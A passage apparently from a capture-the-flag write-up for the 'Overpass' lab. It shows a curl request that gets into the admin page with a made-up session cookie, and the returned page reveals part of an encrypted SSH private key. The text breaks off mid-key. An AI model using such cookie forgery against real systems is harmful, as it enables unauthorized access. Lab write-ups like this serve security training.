 > curl "http://10.10.13.163/admin/" --cookie "SessionToken=hola"
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Overpass</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" media="screen" href="/css/main.css">
<link rel="icon"
type="image/png"
href="/img/overpass.png" />
<script src="/main.js"></script>
</head>
<body>
<nav>
<img class="logo" src="/img/overpass.svg" alt="Overpass logo">
<h2 class="navTitle"><a href="/">Overpass</a></h2>
<a href="/aboutus">About Us</a>
<a href="/downloads">Downloads</a>
</nav>
<h1 class="pageHeading content">Welcome to the Overpass Administrator area</h1>
<h3 class="subtitle content">A secure password manager with support for Windows, Linux, MacOS and more</h3>
<div class="bodyFlexContainer content">
<div>
<p>Since you keep forgetting your password, James, I've set up SSH keys for you.</p>
<p>If you forget the password for this, crack it yourself. I'm tired of fixing stuff for you.<br>
Also, we really need to talk about this "Military Grade" encryption. - Paradox</p>
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,9F85D92F34F42626F13A7493AB48F337

LNu5wQBBz7pKZ3cc4TWlxIUuD/opJi1DVpPa06pwiHHhe8Zjw3/v+xnmtS3O+qiN
JHnLS8oUVR6Smosw4pqLGcP3AwKvrzDWtw2ycO7mNdNszwLp3uto7ENdTIbzvJal
73/eUN9kYF0ua9rZC6mwoI2iG6sdlNL4ZqsYY7rrvDxeCZJkgzQGzkB9wKgw1ljT